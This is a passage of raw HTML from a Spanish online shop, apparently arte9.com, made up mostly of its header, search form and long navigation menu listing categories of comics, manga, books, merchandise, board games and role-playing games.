.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="product-template-default single single-product postid-5101 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li 